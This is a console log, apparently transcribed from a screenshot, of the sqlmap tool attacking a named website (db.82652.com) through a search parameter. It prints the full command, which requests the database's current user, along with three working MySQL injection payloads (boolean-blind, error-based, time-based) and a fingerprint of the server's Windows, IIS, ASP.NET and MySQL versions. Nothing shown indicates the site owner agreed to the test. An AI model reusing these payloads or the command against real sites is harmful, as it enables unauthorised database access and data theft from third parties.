 G:\Python>python.exe sqlmap\sqlmap.py -u "http://db.82652.com/webccb/toupiao6.as
px?sword=150'" -v 1 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:43:32
[15:43:32] [WARNING] it appears that you have provided tainted parameter values
('sword=150'') with most probably leftover chars/statements from manual SQL inje
ction test(s). Please, always use only valid parameter values so sqlmap could be
able to run properly
are you sure you want to continue? [y/N] y
[15:43:34] [INFO] resuming back-end DBMS 'mysql'
[15:43:34] [INFO] testing connection to the target URL
[15:43:34] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sword
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: sword=-2021') OR (3632=3632)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: sword=-5958') OR (SELECT 3606 FROM(SELECT COUNT(*),CONCAT(0x7168797
471,(SELECT (CASE WHEN (3606=3606) THEN 1 ELSE 0 END)),0x7167696571,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('ydzK'='ydzK
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: sword=-3338') OR 9431=SLEEP(5) AND ('dqGT'='dqGT
---
[15:43:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0